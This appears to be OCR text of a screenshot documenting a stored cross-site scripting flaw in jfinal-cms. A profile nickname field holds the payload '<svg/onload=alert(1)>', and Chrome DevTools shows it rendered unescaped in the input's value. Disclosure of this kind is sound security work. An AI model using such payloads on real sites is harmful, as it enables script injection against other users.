 首页 jfinal-cms jfinal beetl mysql 其他 搜索... 查询 我的空间 我的消息 个人信息
首页 / 我的空间 / 编辑信息
登录名
input#realname.form-control 520 × 34
昵称 系统管理员<svg/onload=alert(1)>
原始密码 原始密码
新密码 新密码
重复密码 重复密码
email zcool321@sina.com
手机号 123
头像地址 头像地址
用户信息
系统管理员
时间是最好的老师，但遗憾的是
——最后他把所有的学生都弄死
了
发布博文
我的博文 735
喜欢博文 1
编辑信息
推荐文章 更多
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools
Elements Console Sources Network Performance Memory Appli
<div id="main" style="margin:0 2%;">
<div class="row">
::before
<div class="col-md-8">
<div class="panel panel-default">
<div class="panel-heading" style="padding:0px;">…</div>
<div class="panel-body">
::before
<form class="form-horizontal" name="form1" action method="post">
<input type="hidden" name="model.userid" value="1">
<div class="form-group text-center">…</div>
<div class="form-group">…</div>
<div class="form-group">
::before
<label for="realname" class="col-sm-2 control-label">昵称</label>
<div class="col-sm-10">
<input name="model.realname" class="form-control" id="realname"
value="系统管理员<svg/onload=alert(1)>" placeholder="昵称">
</div>
::after
</div>
<div class="form-group">…</div>
<div class="form-group">…</div>
<div class="form-group">…</div>
<div class="form-group">…</div>
<div class="form-group">…</div>
orm.form-horizontal div.form-group div.col-sm-10 input#realname.form-control
Console What's new AI assistance
Sty
elem
}
.fo
}
but
text